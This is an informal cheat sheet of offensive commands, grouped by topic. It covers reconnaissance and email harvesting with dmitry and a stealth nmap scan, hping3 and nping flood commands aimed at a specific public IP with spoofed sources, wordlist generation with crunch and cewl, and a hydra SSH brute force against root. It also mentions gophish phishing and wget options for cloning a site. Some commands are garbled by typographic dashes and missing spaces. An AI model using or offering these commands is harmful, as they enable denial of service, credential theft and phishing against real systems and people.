 Information gathering websites

1. Whois.com
2. Sudo –sS ip address [for infor In a stealth way]
3. Dmitry –w website URL[for basic info of a website]
4. Dmitry –n website url [for get netcraft information]
5. Dmitry –e website url [for getting all the email address of a website]

DOS and DDOS

1. Hping3 -S –P –U –flood –V –rand-source35.157.193.7
2. Sudo hping3 -c 10000 –d 120 -S –w 64 –p 21 –flood –rand-source 35.157.193.7
3. [advanced dos attack]
4. sudo nping –tcp-connect –rate -90000 –c 90000 –q 35.157.193.7[targeted host id]

Password Hacking

1. crunch 2 3 qwe123[ generate password list]
2. cewl –d{depth of} 2 –m{minimum word length} 5 -w passwordhack.txt https://example.com[it will create a list of passwords]
3. pw-inspector-i /usr/share/wordlists/nmap.lst –o docwords.txt -m 5 –M 10
4. wc -l /usr/share/wordlist/nmap.lst
5. sudo wc –l docwords.txt

Brute force

1. hydra –l root /usr/share/wordlists/metasploit/unix_passwords.txt –t 6 ssh://192.168.1.123

Phishing Techniques

1. gophish interface [know every thing about this ]

site cloning

• --mirror - applies a number of options to make the download recursive.
• --no-parent – Do not crawl the parent directory in order to get a portion of the site only.
• --convert-links - makes all the links to work properly with the offline copy.
• --page-requisites - download JS and CSS files to retain the original page style when browsing a local mirror.